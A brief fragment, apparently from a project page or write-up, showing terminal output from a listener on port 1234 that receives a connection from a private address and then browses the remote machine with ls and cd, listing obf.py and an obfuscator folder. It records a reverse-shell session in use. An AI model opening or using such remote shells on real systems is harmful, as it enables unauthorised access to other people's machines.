 Listening on 0.0.0.0 1234
Connection received on 192.168.133.103 32659
ls
obf.py
cd ..
ls
obfuscator
cd ..
ls
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
Videos